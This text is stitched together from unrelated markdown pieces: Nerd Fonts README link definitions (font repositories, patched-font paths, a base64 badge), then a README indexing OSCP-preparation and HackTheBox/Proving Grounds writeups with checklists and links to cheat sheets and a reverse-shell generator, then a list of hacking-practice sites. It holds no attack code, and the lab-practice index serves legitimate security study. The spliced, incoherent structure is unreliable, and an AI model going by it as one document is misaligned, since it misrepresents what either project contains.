[os-badge]:https://img.shields.io/badge/-OS-brightgreen.svg?style=for-the-badge&logoWidth=80&logo=data%3Aimage%2Fsvg%2Bxml%3Bbase64%2CPD94bWwgdmVyc2lvbj0iMS4wIiBlbmNvZGluZz0iVVRGLTgiPz48c3ZnIHdpZHRoPSIzOS43NDFtbSIgaGVpZ2h0PSIxMy4zNzdtbSIgdmVyc2lvbj0iMS4xIiB2aWV3Qm94PSIwIDAgMzkuNzQxMjggMTMuMzc3MTI3IiB4bWxucz0iaHR0cDovL3d3dy53My5vcmcvMjAwMC9zdmciIHhtbG5zOmNjPSJodHRwOi8vY3JlYXRpdmVjb21tb25zLm9yZy9ucyMiIHhtbG5zOmRjPSJodHRwOi8vcHVybC5vcmcvZGMvZWxlbWVudHMvMS4xLyIgeG1sbnM6cmRmPSJodHRwOi8vd3d3LnczLm9yZy8xOTk5LzAyLzIyLXJkZi1zeW50YXgtbnMjIj48bWV0YWRhdGE%2BPHJkZjpSREY%2BPGNjOldvcmsgcmRmOmFib3V0PSIiPjxkYzpmb3JtYXQ%2BaW1hZ2Uvc3ZnK3htbDwvZGM6Zm9ybWF0PjxkYzp0eXBlIHJkZjpyZXNvdXJjZT0iaHR0cDovL3B1cmwub3JnL2RjL2RjbWl0eXBlL1N0aWxsSW1hZ2UiLz48ZGM6dGl0bGUvPjwvY2M6V29yaz48L3JkZjpSREY%2BPC9tZXRhZGF0YT48ZyB0cmFuc2Zvcm09Im1hdHJpeCguMzMwODMgMCAwIC4zMzA4MyAyNi41MDggLTEuNzc0MikiPjxwb2x5Z29uIHBvaW50cz0iMTcuNCAzOC4zIDIxLjUgNDAuNiAyNy43IDQwLjYgMzMuNSAzNi4yIDM2LjEgMjkuMyAzMC4xIDIyIDI4LjQgMTcuOSAyMC4xIDE4LjIgMjAuMiAyMC41IDE4LjYgMjMuNSAxNi4xIDI4LjQgMTUuNiAzMi41IiBmaWxsPSIjZWNlZmYxIi8%2BPHBhdGggZD0ibTM0LjMgMjMuOWMtMS42LTIuMy0yLjktMy43LTMuNi02LjZzMC4yLTIuMS0wLjQtNC42Yy0wLjMtMS4zLTAuOC0yLjItMS4zLTIuOS0wLjYtMC43LTEuMy0xLjEtMS43LTEuMi0wLjktMC41LTMtMS4zLTUuNiAwLjEtMi43IDEuNC0yLjQgNC40LTEuOSAxMC41IDAgMC40LTAuMSAwLjktMC4zIDEuMy0wLjQgMC45LTEuMSAxLjctMS43IDIuNC0wLjcgMS0xLjQgMi0xLjkgMy4xLTEuMiAyLjMtMi4zIDUuMi0yIDYuMyAwLjUtMC4xIDYuOCA5LjUgNi44IDkuNyAwLjQtMC4xIDIuMS0wLjEgMy42LTAuMSAyLjEtMC4xIDMuMy0wLjIgNSAwLjIgMC0wLjMtMC4xLTAuNi0wLjEtMC45IDAtMC42IDAuMS0xLjEgMC4yLTEuOCAwLjEtMC41IDAuMi0xIDAuMy0xLjYtMSAwLjktMi44IDEuOS00LjUgMi4yLTEuNSAwLjMtNC0wLjItNS4yLTEuNyAwLjEgMCAwLjMgMCAwLjQtMC4xIDAuMy0wLjEgMC42LTAuMiAwLjctMC40IDAuMy0wLjUgMC4xLTEtMC4xLTEuM3MtMS43LTEuNC0yLjQtMi0xLjEtMC45LTEuNS0xLjNsLTAuOC0wLjhjLTAuMi0wLjItMC4zLTAuNC0wLjQtMC41LTAuMi0wLjUtMC4zLTEuMS0wLjItMS45IDAuMS0xLjEgMC41LTIgMS0zIDAuMi0wLjQgMC43LTEuMiAwLjctMS4ycy0xLjcgNC4yLTAuOCA1LjVjMCAwIDAuMS0xLjMgMC41LTIuNiAwLjMtMC45IDAuOC0yLjIgMS40LTIuOXMyLjEtMy4zIDIuMi00LjljMC0wLjcgMC4xLTEuNCAwLjEtMS45LTAuNC0wLjQgNi42LTEuNCA3LTAuMyAwLjEgMC40IDEuNSA0IDIuMyA1LjkgMC40IDAuOSAwLjkgMS43IDEuMiAyLjcgMC4zIDEuMSAwLjUgMi42IDAuNSA0LjEgMCAwLjMgMCAwLjgtMC4xIDEuMyAwLjIgMCA0LjEtNC4yLTAuNS03LjcgMCAwIDIuOCAxLjMgMi45IDMuOSAwLjEgMi4xLTAuOCAzLjgtMSA0LjEgMC4xIDAgMi4xIDAuOSAyLjIgMC45IDAuNCAwIDEuMi0wLjMgMS4yLTAuMyAwLjEtMC4zIDAuNC0xLjEgMC40LTEuNCAwLjctMi4zLTEtNi0yLjYtOC4zeiIgZmlsbD0iIzI2MzIzOCIvPjxnIGZpbGw9IiNlY2VmZjEiPjxlbGxpcHNlIGN4PSIyMS42IiBjeT0iMTUuMyIgcng9IjEuMyIgcnk9IjIiLz48ZWxsaXBzZSBjeD0iMjYuMSIgY3k9IjE1LjIiIHJ4PSIxLjciIHJ5PSIyLjMiLz48L2c%2BPGcgZmlsbD0iIzIxMjEyMSI%2BPGVsbGlwc2UgdHJhbnNmb3JtPSJtYXRyaXgoLS4xMjU0IC0uOTkyMSAuOTkyMSAtLjEyNTQgOC45NzU0IDM4Ljk5NykiIGN4PSIyMS43IiBjeT0iMTUuNSIgcng9IjEuMiIgcnk9Ii43Ii8%2BPGVsbGlwc2UgY3g9IjI2IiBjeT0iMTUuNiIgcng9IjEiIHJ5PSIxLjMiLz48L2c%2BPGcgZmlsbD0iI2ZmYzEwNyI%2BPHBhdGggZD0ibTM5LjMgMzcuNmMtMC40LTAuMi0xLjEtMC41LTEuNy0xLjQtMC4zLTAuNS0wLjItMS45LTAuNy0yLjUtMC4zLTAuNC0wLjctMC4yLTAuOC0wLjItMC45IDAuMi0zIDEuNi00LjQgMC0wLjItMC4yLTAuNS0wLjUtMS0wLjVzLTAuNyAwLjItMC45IDAuNi0wLjIgMC43LTAuMiAxLjdjMCAwLjggMCAxLjctMC4xIDIuNC0wLjIgMS43LTAuNSAyLjctMC41IDMuNyAwIDEuMSAwLjMgMS44IDAuNyAyLjEgMC4zIDAuMyAwLjggMC41IDEuOSAwLjVzMS44LTAuNCAyLjUtMS4xYzAuNS0wLjUgMC45LTAuNyAyLjMtMS43IDEuMS0wLjcgMi44LTEuNiAzLjEtMS45IDAuMi0wLjIgMC41LTAuMyAwLjUtMC45IDAtMC41LTAuNC0wLjctMC43LTAuOHoiLz48cGF0aCBkPSJtMTkuMiAzNy45Yy0xLTEuNi0xLjEtMS45LTEuOC0yLjktMC42LTEtMS45LTIuOS0yLjctMi45LTAuNiAwLTAuOSAwLjMtMS4zIDAuN3MtMC44IDEuMy0xLjUgMS44Yy0wLjYgMC41LTIuMyAwLjQtMi43IDFzMC40IDEuNSAwLjQgM2MwIDAuNi0wLjUgMS0wLjYgMS40LTAuMSAwLjUtMC4yIDAuOCAwIDEuMiAwLjQgMC42IDAuOSAwLjggNC4zIDEuNSAxLjggMC40IDMuNSAxLjQgNC42IDEuNXMzIDAgMy0yLjdjMC4xLTEuNi0wLjgtMi0xLjctMy42eiIvPjxwYXRoIGQ9Im0yMS4xIDE5LjhjLTAuNi0wLjQtMS4xLTAuOC0xLjEtMS40czAuNC0wLjggMS0xLjNjMC4xLTAuMSAxLjItMS4xIDIuMy0xLjFzMi40IDAuNyAyLjkgMC45YzAuOSAwLjIgMS44IDAuNCAxLjcgMS4xLTAuMSAxLTAuMiAxLjItMS4yIDEuNy0wLjcgMC4yLTIgMS4zLTIuOSAxLjMtMC40IDAtMSAwLTEuNC0wLjEtMC4zLTAuMS0wLjgtMC42LTEuMy0xLjF6Ii8%2BPC9nPjxnIGZpbGw9IiM2MzQ3MDMiPjxwYXRoIGQ9Im0yMC45IDE5YzAuMiAwLjIgMC41IDAuNCAwLjggMC41IDAuMiAwLjEgMC41IDAuMiAwLjUgMC4yaDAuOWMwLjUgMCAxLjItMC4yIDEuOS0wLjYgMC43LTAuMyAwLjgtMC41IDEuMy0wLjcgMC41LTAuMyAxLTAuNiAwLjgtMC43cy0wLjQgMC0xLjEgMC40Yy0wLjYgMC40LTEuMSAwLjYtMS43IDAuOS0wLjMgMC4xLTAuNyAwLjMtMSAwLjNoLTAuOWMtMC4zIDAtMC41LTAuMS0wLjgtMC4yLTAuMi0wLjEtMC4zLTAuMi0wLjQtMC4yLTAuMi0wLjEtMC42LTAuNS0wLjgtMC42IDAgMC0wLjIgMC0wLjEgMC4xbDAuNiAwLjZ6Ii8%2BPHBhdGggZD0ibTIzLjkgMTYuOGMwLjEgMC4yIDAuMyAwLjIgMC40IDAuM3MwLjIgMC4xIDAuMiAwLjFjMC4xLTAuMSAwLTAuMy0wLjEtMC4zIDAtMC4yLTAuNS0wLjItMC41LTAuMXoiLz48cGF0aCBkPSJtMjIuMyAxN2MwIDAuMSAwLjIgMC4yIDAuMiAwLjEgMC4xLTAuMSAwLjItMC4yIDAuMy0wLjIgMC4yLTAuMSAwLjEtMC4yLTAuMi0wLjItMC4yIDAuMS0wLjIgMC4yLTAuMyAwLjN6Ii8%2BPC9nPjxwYXRoIGQ9Im0zMiAzNC43djAuM2MwLjIgMC40IDAuNyAwLjUgMS4xIDAuNSAwLjYgMCAxLjItMC40IDEuNS0wLjggMC0wLjEgMC4xLTAuMiAwLjItMC4zIDAuMi0wLjMgMC4zLTAuNSAwLjQtMC42IDAgMC0wLjEtMC4xLTAuMS0wLjItMC4xLTAuMi0wLjQtMC40LTAuOC0wLjUtMC4zLTAuMS0wLjgtMC4yLTEtMC4yLTAuOS0wLjEtMS40IDAuMi0xLjcgMC41IDAgMCAwLjEgMCAwLjEgMC4xIDAuMiAwLjIgMC4zIDAuNCAwLjMgMC43IDAuMSAwLjIgMCAwLjMgMCAwLjV6IiBmaWxsPSIjNDU1YTY0Ii8%2BPC9nPjxnIHRyYW5zZm9ybT0ibWF0cml4KC4xMzk0NSAwIDAgLjEzOTQ1IDAgMS4xNjIzKSI%2BPHBhdGggZD0ibTAgMTIuNDAyIDM1LjY4Ny00Ljg2MDIgMC4wMTU2IDM0LjQyMy0zNS42NyAwLjIwMzEzeiIgZmlsbD0iI2Y4NjgyYyIvPjxwYXRoIGQ9Im0zOS45OTYgNi45MDU5IDQ3LjMxOC02LjkwNnY0MS41MjdsLTQ3LjMxOCAwLjM3NTY1eiIgZmlsbD0iIzkxYzMwMCIvPjxwYXRoIGQ9Im0zNS42NyA0NS45MzEgMC4wMjc3IDM0LjQ1My0zNS42Ny00LjkwNDEtMmUtMyAtMjkuNzh6IiBmaWxsPSIjMDBiNGYxIi8%2BPHBhdGggZD0ibTg3LjMyNiA0Ni4yNTUtMC4wMTExIDQxLjM0LTQ3LjMxOC02LjY3ODQtMC4wNjYzLTM0LjczOXoiIGZpbGw9IiNmZmMzMDAiLz48L2c%2BPHBhdGggZD0ibTI2LjEzNyAxMC4yODRjLTAuMTk5NTggMC40NjEwNi0wLjQzNTgxIDAuODg1NDctMC43MDk1MiAxLjI3NTctMC4zNzMwOCAwLjUzMTkzLTAuNjc4NTYgMC45MDAxMy0wLjkxMzk4IDEuMTA0Ni0wLjM2NDk0IDAuMzM1NjItMC43NTU5NSAwLjUwNzUtMS4xNzQ2IDAuNTE3MjctMC4zMDA1OSAwLTAuNjYzMDgtMC4wODU1My0xLjA4NS0wLjI1OTA0LTAuNDIzMzUtMC4xNzI2OS0wLjgxMjQtMC4yNTgyMy0xLjE2ODEtMC4yNTgyMy0wLjM3MzA4IDAtMC43NzMyMiAwLjA4NTU0LTEuMjAxMiAwLjI1ODIzLTAuNDI4NjQgMC4xNzM1MS0wLjc3Mzk1IDAuMjYzOTMtMS4wMzggMC4yNzI4OS0wLjQwMTUyIDAuMDE3MTItMC44MDE3My0wLjE1OTY2LTEuMjAxMi0wLjUzMTEyLTAuMjU0OTctMC4yMjIzOC0wLjU3Mzg4LTAuNjAzNjItMC45NTU5My0xLjE0MzctMC40MDk5LTAuNTc2NzQtMC43NDY5MS0xLjI0NTUtMS4wMTA5LTIuMDA4LTAuMjgyNzUtMC44MjM1Ni0wLjQyNDQ5LTEuNjIxMS0wLjQyNDQ5LTIuMzkzMSAwLTAuODg0NDEgMC4xOTExLTEuNjQ3MiAwLjU3Mzg4LTIuMjg2NCAwLjMwMDgzLTAuNTEzNDQgMC43MDEwNC0wLjkxODQ2IDEuMjAxOS0xLjIxNTggMC41MDA5LTAuMjk3MzMgMS4wNDIxLTAuNDQ4ODQgMS42MjUtMC40NTg1NCAwLjMxODkxIDAgMC43MzcxMyAwLjA5ODY1IDEuMjU2OCAwLjI5MjUyIDAuNTE4MjUgMC4xOTQ1MyAwLjg1MTAxIDAuMjkzMTggMC45OTY5IDAuMjkzMTggMC4xMDkwOCAwIDAuNDc4NzQtMC4xMTUzNSAxLjEwNTQtMC4zNDUzMSAwLjU5MjYyLTAuMjEzMjYgMS4wOTI4LTAuMzAxNTYgMS41MDI1LTAuMjY2NzggMS4xMTAzIDAuMDg5NiAxLjk0NDQgMC41MjcyOSAyLjQ5OTIgMS4zMTU4LTAuOTkyOTkgMC42MDE2Ni0xLjQ4NDIgMS40NDQ0LTEuNDc0NCAyLjUyNTQgOWUtMyAwLjg0MjA1IDAuMzE0NDMgMS41NDI4IDAuOTE0NzkgMi4wOTkxIDAuMjcyMDggMC4yNTgyMiAwLjU3NTkyIDAuNDU3OCAwLjkxMzk4IDAuNTk5NTQtMC4wNzMzMiAwLjIxMjYxLTAuMTUwNyAwLjQxNjI2LTAuMjMyOTggMC42MTE3NnptLTIuNTQ2NC0xMC4wMmMwIDAuNjYtMC4yNDExMiAxLjI3NjItMC43MjE3MyAxLjg0NjYtMC41OCAwLjY3ODA3LTEuMjgxNSAxLjA2OTktMi4wNDIzIDEuMDA4MS0wLjAwOTctMC4wNzkxOC0wLjAxNTMtMC4xNjI1MS0wLjAxNTMtMC4yNTAwOCAwLTAuNjMzNiAwLjI3NTgyLTEuMzExNyAwLjc2NTY0LTEuODY2MSAwLjI0NDU0LTAuMjgwNzEgMC41NTU1NS0wLjUxNDEyIDAuOTMyNzEtMC43MDAzMSAwLjM3NjM1LTAuMTgzNDEgMC43MzIzMy0wLjI4NDg1IDEuMDY3MS0wLjMwMjIxIDAuMDA5OCAwLjA4ODIzIDAuMDEzODUgMC4xNzY0NyAwLjAxMzg1IDAuMjY0eiIgc3Ryb2tlLXdpZHRoPSIuMDgxNDYiLz48L3N2Zz4%3D
[consolas]:https://docs.microsoft.com/en-us/typography/font-list/consolas
[input-mono]:http://input.djr.com/download/
[pragmatapro]:https://www.fsd.it/shop/fonts/pragmatapro/
[operator]:https://www.typography.com/fonts/operator/
[dank]:https://dank.sh/
[release]:https://github.com/ryanoasis/nerd-fonts/releases/latest "Latest Release (external link) ➶"
[coc]:https://github.com/ryanoasis/nerd-fonts/blob/-/code_of_conduct.md "Contributor Covenant Code of Conduct"
[LICENSE]:https://github.com/ryanoasis/nerd-fonts/blob/-/LICENSE
[prs]:http://makeapullrequest.com "Make a Pull Request (external link) ➶"
<!--
Font repos
-->
[f-3270]:https://github.com/rbanffy/3270font
[f-agave]:https://github.com/agarick/agave
[f-a-pro]:https://www.marksimonson.com/fonts/view/anonymous-pro
[f-arimo]:https://github.com/googlefonts/Arimo
[f-cascadia]:https://github.com/microsoft/cascadia-code
[f-cousine]:https://fonts.google.com/specimen/Cousine
[f-comic]:https://github.com/jesusmgg/comic-shanns-mono
[f-daddytimemono]:https://github.com/BourgeoisBear/DaddyTimeMono
[f-dejavu]:https://github.com/dejavu-fonts/dejavu-fonts
[f-envy]:https://github.com/damieng/envy-code-r
[f-fant]:https://github.com/belluzj/fantasque-sans
[f-fira-code]:https://github.com/tonsky/FiraCode
[f-fira-mono]:https://github.com/mozilla/Fira
[f-gohu2]:https://github.com/koemaeda/gohufont-ttf
[f-gohu]:http://font.gohu.org/
[f-go-mono]:https://go.googlesource.com/image/+/master/font/gofont/ttfs/
[f-hack]:https://github.com/chrissimpkins/Hack
[f-hasklig]:https://github.com/i-tu/Hasklig
[f-hermit]:https://pcaro.es/hermit
[f-ia-writer]:https://github.com/iaolo/iA-Fonts
[f-ibm-plex]:https://github.com/IBM/plex
[f-inconsolata]:https://github.com/googlefonts/Inconsolata
[f-inconsolatago]:https://levien.com/type/myfonts/inconsolata.html
[f-inconsolatalgc]:https://github.com/MihailJP/Inconsolata-LGC
[f-intel-one-mono]:https://github.com/intel/intel-one-mono
[f-iosevka]:https://github.com/be5invis/Iosevka
[f-jetbrains-mono]:https://github.com/JetBrains/JetBrainsMono
[f-lekton]:https://fonts.google.com/specimen/Lekton
[f-liberation]:https://github.com/liberationfonts/liberation-fonts
[f-lilex]:https://github.com/mishamyrt/Lilex
[f-meslo]:https://github.com/andreberg/Meslo-Font
[f-monoid]:https://github.com/larsenwork/monoid
[f-mononoki]:https://madmalik.github.io/mononoki
[f-mplus]:https://mplusfonts.github.io
[f-noto]:https://fonts.google.com/noto
[f-opendyslexic]:https://github.com/antijingoist/open-dyslexic
[f-overpass]:http://overpassfont.org
[f-profont]:https://tobiasjung.name/profont
[f-roboto]:https://fonts.google.com/specimen/Roboto+Mono
[f-share]:https://fonts.google.com/specimen/Share+Tech+Mono
[f-source]:https://github.com/adobe-fonts/source-code-pro
[f-space]:https://fonts.google.com/specimen/Space+Mono
[f-terminus]:http://terminus-font.sourceforge.net
[f-tinos]:https://fonts.google.com/specimen/Tinos
[f-ubuntu]:http://font.ubuntu.com
[f-victor]:https://github.com/rubjo/victor-mono
<!--
Patched Font internal links
-->
[p-3270]:patched-fonts/3270
[p-agave]:patched-fonts/Agave
[p-anonymous-pro]:patched-fonts/AnonymousPro
[p-arimo]:patched-fonts/Arimo
[p-aurulent]:patched-fonts/AurulentSansMono
[p-bigblueterm]:patched-fonts/BigBlueTerminal
[p-bitstream]:patched-fonts/BitstreamVeraSansMono
[p-blex]:patched-fonts/IBMPlexMono
[p-cascadia]:patched-fonts/CascadiaCode
[p-code-nr]:patched-fonts/CodeNewRoman
[p-comic]:patched-fonts/ComicShannsMono
[p-cousine]:patched-fonts/Cousine
[p-daddytimemono]:patched-fonts/DaddyTimeMono
[p-dejavu]:patched-fonts/DejaVuSansMono
[p-droid]:patched-fonts/DroidSansMono
[p-envy]:patched-fonts/EnvyCodeR
[p-fantasque]:patched-fonts/FantasqueSansMono
[p-fira-code]:patched-fonts/FiraCode
[p-fira-mono]:patched-fonts/FiraMono
[p-gohu]:patched-fonts/Gohu
[p-go-mono]:patched-fonts/Go-Mono
[p-hack]:patched-fonts/Hack
[p-hasklig]:patched-fonts/Hasklig
[p-heavy-data]:patched-fonts/HeavyData
[p-hermit]:patched-fonts/Hermit
[p-im-writing]:patched-fonts/iA-Writer
[p-inconsolata-go]:patched-fonts/InconsolataGo
[p-inconsolata-lgc]:patched-fonts/InconsolataLGC
[p-inconsolata]:patched-fonts/Inconsolata
[p-intel-one-mono]:patched-fonts/IntelOneMono
[p-iosevka]:patched-fonts/Iosevka
[p-iosevka-term]:patched-fonts/IosevkaTerm
[p-jetbrains-mono]:patched-fonts/JetBrainsMono
[p-lekton]:patched-fonts/Lekton
[p-liberation]:patched-fonts/LiberationMono
[p-lilex]:patched-fonts/Lilex
[p-meslo]:patched-fonts/Meslo
[p-monofur]:patched-fonts/Monofur
[p-monoid]:patched-fonts/Monoid
[p-mononoki]:patched-fonts/Mononoki
[p-mplus]:patched-fonts/MPlus
[p-noto]:patched-fonts/Noto
[p-opendyslexic]:patched-fonts/OpenDyslexic
[p-overpass]:patched-fonts/Overpass
[p-profont]:patched-fonts/ProFont
[p-proggy-clean]:patched-fonts/ProggyClean
[p-roboto]:patched-fonts/RobotoMono
[p-share-tech-mono]:patched-fonts/ShareTechMono
[p-source-code-pro]:patched-fonts/SourceCodePro
[p-space-mono]:patched-fonts/SpaceMono
[p-terminus]:patched-fonts/Terminus
[p-tinos]:patched-fonts/Tinos
[p-ubuntu-mono]:patched-fonts/UbuntuMono
[p-ubuntu]:patched-fonts/Ubuntu
[p-victor]:patched-fonts/VictorMono
<!--
Quick Link Images
-->
[ql-1]:images/nerd-fonts-character-logo-md.png "Latest Release (external link) ➶"
[ql-2]:images/nerd-fonts-character-logo-md.png "↓ View Patched Fonts List ↓"
[ql-3]:images/nerd-fonts-patcher-logo-md.png "↓ Font Patcher Details ↓"
[ql-4]:https://raw.githubusercontent.com/wiki/ryanoasis/vim-devicons/screenshots/v1.0.0/branding-logo-sm.png "VimDevIcons Vim Plugin (external link) ➶"
[ql-5]:images/nerd-fonts-character-logo-md.png "Font Package Archive (Zip) Downloads (external link) ➶"
<!--
Patched Font Statuses
-->
[w-top]:https://github.com/ryanoasis/nerd-fonts/wiki/screenshots/v1.0.x/windows-pass-sm.png "↓ Windows Compatibility Status ↓"
[l-top]:https://github.com/ryanoasis/nerd-fonts/wiki/screenshots/v1.0.x/linux-pass-sm.png "↓ Linux Compatibility Status ↓"
[m-top]:https://github.com/ryanoasis/nerd-fonts/wiki/screenshots/v1.0.x/mac-pass-sm.png "↓ macOS (OSX) Compatibility Status ↓"
[w]:https://github.com/ryanoasis/nerd-fonts/wiki/screenshots/v1.0.x/windows-pass-sm.png "Windows status is working ☺"
[l]:https://github.com/ryanoasis/nerd-fonts/wiki/screenshots/v1.0.x/linux-pass-sm.png "Linux status is working ☺"
[m]:https://github.com/ryanoasis/nerd-fonts/wiki/screenshots/v1.0.x/mac-pass-sm.png "macOS (OSX) status is working ☺"
[w2]:https://github.com/ryanoasis/nerd-fonts/wiki/screenshots/v1.0.x/windows-unknown-sm.png "Windows status is Unknown/Un-tested"
[l2]:https://github.com/ryanoasis/nerd-fonts/wiki/screenshots/v1.0.x/linux-unknown-sm.png "Linux status is Unknown/Un-tested"
[m2]:https://github.com/ryanoasis/nerd-fonts/wiki/screenshots/v1.0.x/mac-unknown-sm.png "macOS (OSX) status is Unknown/Un-tested"
|
# Offsec
It consists of machines I did for the OSCP exam preperation and also HackTheBox writeups.

**131/168** done.
**Active boxes and Fortresses are password protected.**
<br/>
## Useful Links
- [ippsec.rocks](https://ippsec.rocks/)
- [kashz-jewel](https://kashz.gitbook.io/kashz-jewels/) - like Hacktricks
- [revshells](https://www.revshells.com/) - generate reverse shells easily
- [OSCP preperation notes](https://oscpnotes.infosecsanyam.in/My_OSCP_Preparation_Notes.html) - super useful list of commands in case you forgot how to run
- [Windows cheetsheet](https://0xsp.com/offensive/red-team-cheatsheet/)
- [Windows file transfer methods](https://academy.hackthebox.com/course/preview/file-transfers/windows-file-transfer-methods)
- [PowerView tips and tricks](https://gist.github.com/the-robot/c0396e87dd2bab8c4ca0ac80e70c95b4)
- [Exploitdb Bin Sploits](https://gitlab.com/exploit-database/exploitdb-bin-sploits) - pre-compiled list of exploitdb binaries
### Active Directory
- [WADComs - GTFOBin for AD](https://wadcoms.github.io/)
- [Active Directory cheetsheet](https://medium.com/@kuwaitison/active-directory-cheat-sheet-94e0bb9bed2)
### Some good articles to read for OSCP preperation
- [OSCP — CRACKING THE NEW PATTERN](https://jaiguptanick.github.io/Blog/blog/OSCP_Cracking_New_Pattern_Walkthrough/)
- [OSCP 2022 — Tips To Help You Pass: K.I.S.S.](https://medium.com/@0xP/oscp-2022-tips-to-help-you-pass-dddd3563967e)
### HTB Machine Summary and Mock Exam Generator
- [Offsec Machine Summary](https://docs.google.com/spreadsheets/d/18r9XQZrtxxADBotsvSYpT6-hZJWvDBXLK5zufNaYlUU/edit?usp=sharing) - It can generate random machines to do as mock exam. Machines are from HackTheBox, Proving Grounds and PWK Lab.
### HTB CBBH Preperation
- [CBBH Prep](https://github.com/the-robot/offsec/tree/master/CBBH)
<br/>
# HackTheBox writeups
## tjnull Linux boxes
- [x] Lame
- [x] brainfuck
- [x] shocker
- [x] bashed
- [x] nibbles
- [x] beep
- [x] cronos
- [x] nineveh
- [x] sense
- [x] solidstate
- [x] node
- [x] valentine
- [x] poison
- [x] sunday
- [x] tartarsauce
- [ ] lrked
- [x] Friendzone
- [x] Swagshop
- [x] Networked
- [x] jarvis
- [ ] Mirai
- [ ] Popcorn
- [x] Haircut
- [x] Blocky
- [x] Frolic
- [x] Postman
- [x] Mango
- [x] Traverxec
- [x] OpenAdmin
- [x] Magic
- [x] Admirer
- [x] Blunder
- [x] Tabby
- [x] Doctor
- [ ] SneakyMailer
- [ ] Passage
- [ ] Luanne
- [ ] Time
- [x] Ready
- [x] Delivery
- [x] Ophiuchi
- [x] ScriptKiddie
- [x] Armageddon
- [x] Knife
- [x] Pit
- [x] Seal
- [x] Previse
- [x] Forge
- [x] Horizontall
- [x] Shibboleth
- [x] Paper
- [x] Meta
## tjnull Window boxes
- [x] legacy
- [x] Blue
- [x] Devel
- [x] Optimum
- [x] Bastard
- [x] granny
- [x] Arctic
- [x] grandpa
- [x] silo
- [x] bounty
- [x] jerry
- [x] conceal
- [x] chatterbox
- [x] Forest (Active Directory)
- [ ] BankRobber
- [x] secnotes
- [x] Suana (Active Directory)
- [ ] Bastion
- [ ] Buff
- [ ] Servmon
- [x] Active (Active Directory)
- [ ] Remote
- [ ] Fuse
- [ ] Omni
- [x] Worker
- [ ] Love
- [ ] Intelligence (Active Directory)
- [ ] APT
- [ ] Object (Active Directory)
- [ ] Support
- [ ] Acute
- [x] Timelapse (Active Directory)
- [x] StreamIO (Active Directory)
- [x] Scrambled (Active Directory)
- [x] Resolute (Active Directory)
- [x] Cascade (Active Directory)
## Other boxes
- [x] Ambassador
- [x] MetaTwo
- [x] Photobomb
- [x] RedPanda
- [x] Shoppy
- [x] UpDown
- [x] Stocker
- [x] Soccer
- [x] Precious
- [x] Investigation
- [x] Awkward
- [x] Forgot
- [x] Mentor
- [x] Encoding
- [x] BroScience
- [x] Ransom
- [x] SteamCloud
- [x] Tenet
- [x] Apocalyst
- [x] Backdoor
- [x] Inject
- [x] Agile
- [x] Bagel
- [x] Escape
- [x] Interface
- [x] Vessel
- [x] Pollution
- [x] Academy
- [x] BountyHunter
## Fortresses
- [x] Akerva
<br/>
# Proving Grounds
## Linux
- [x] ClamAV
- [x] Wombo
- [ ] ~~Payday~~ (retried - [can read writeup here](https://medium.com/@vivek-kumar/offensive-security-proving-grounds-walk-through-payday-639f5128b0ca))
- [x] Fail
- [x] Nibbles
- [x] Banzai
- [x] Hunit
- [x] Dibble
- [x] Zino
- [x] Hetemit
- [x] Peppo
- [ ] Postfish
- [x] Malbec
- [x] Sybaris
- [ ] ~~Hawat~~ (retried - [can read writeup here](https://bing0o.github.io/posts/pg-hawat/))
- [x] ZenPhoto
- [x] Readys
- [x] Nukem
- [x] Sorcerer
- [x] Pelican
- [x] Snookums
- [x] Exfiltrated
- [x] Walla
- [x] Voip
- [x] ERP
- [x] Depreciated
- [x] Wheels
## Windows
- [x] Nickel
- [x] Slort
- [x] Authby
- [x] Jacko
- [x] MeatHead
- [x] UT99
- [x] MedJed
- [ ] ~~Algeron~~ (retried - [can read writeup here](https://benheater.com/proving-grounds-algernon/))
- [x] Billyboss
- [ ] ~~Kevin~~ (retried - [can read writeup here](https://dylanrholloway.com/proving-grounds-kevin-write-up/))
- [ ] ~~Metallus~~ (retried)
- [x] Hutch (Active Directory)
- [x] Heist (Active Directory)
- [ ] Vault (Active Directory)
- [x] Shenzi
- [x] DVR4
- [x] Craft
- [ ] ~~Hepet~~ (retried)
- [x] Squid
- [ ] ~~compromised~~ (retried - [can read writeup here](https://viperone.gitbook.io/pentest-everything/writeups/pg-practice/windows/compromised))
- [ ] ~~robust~~ (retried)
- [x] resourced (Active Directory)
- [x] Craft2
- [x] Access (Active Directory)
## Harder Boxes
- [x] Bratarina - Linux
- [x] Internal - Windows
- [x] Clyde - Linux
- [ ] Vector
- [ ] Shifty
- [x] XposedAPI - Linux
- [x] Helpdesk - Windows
- [x] Twiggy - Linux
- [ ] ~~Pebbles~~ (retried - [can read writeup here](https://pentesting.zeyu2001.com/proving-grounds/warm-up/pebbles)) - Linux
- [ ] ~~Panic~~ (retired - buffer overflow)
- [ ] CookieCutter
- [x] Tico - Linux
- [ ] Zipper
- [ ] Thor
<br/>
## Active Directory practice
- [x] [THM: Attacktive Directory](https://tryhackme.com/room/attacktivedirectory)
- [x] [THM: Hacking Active Directory](https://tryhackme.com/module/hacking-active-directory)
- [draw.io diagram to understand the AD attack easier](https://github.com/the-robot/hackthebox/blob/master/THM/compromising-active-directory/THM%20-%20Hacking%20AD.pdf)
- [ ] [Active Directory 101 by HackTheBox](https://app.hackthebox.com/tracks/Active-Directory-101)

- [Pentesting Active Directory Cheatsheet](https://github.com/the-robot/offsec/blob/master/IMAGES/PentestingAD.png?raw=true)
<br/>
## Scripts
#### Privilege escalation
- [jailbreak-rbash](https://github.com/the-robot/hackthebox/blob/master/SCRIPTS/pe/jailbreak-rbash.sh) - command to find out what commands are available that has a potential of spawning a proper shell, commands are taken from [GTFOBins with +Shell](https://gtfobins.github.io/#+Shell)
|
# :boom: Free Resources to Practice:
Share with your friends:
```
· Academy Hackaflag BR - https://hackaflag.com.br/
· Attack-Defense - https://attackdefense.com
· Alert to win - https://alf.nu/alert1
· CTF Komodo Security - https://ctf.komodosec.com
· CMD Challenge - https://cmdchallenge.com
· Explotation Education - https://exploit.education
· Google CTF - https://lnkd.in/e46drbz8
· HackTheBox - https://www.hackthebox.com
· Hackthis - https://www.hackthis.co.uk
· Hacksplaining - https://lnkd.in/eAB5CSTA
· Hacker101 - https://ctf.hacker101.com
· Hacker Security - https://lnkd.in/ex7R-C-e
· Hacking-Lab - https://hacking-lab.com/
· HSTRIKE - https://hstrike.com
· ImmersiveLabs - https://immersivelabs.com
· NewbieContest - https://lnkd.in/ewBk6fU5
· OverTheWire - http://overthewire.org
· Practical Pentest Labs - https://lnkd.in/esq9Yuv5
· Pentestlab - https://pentesterlab.com
· Penetration Testing Practice Labs - https://lnkd.in/e6wVANYd
· PentestIT LAB - https://lab.pentestit.ru
· PicoCTF - https://picoctf.com
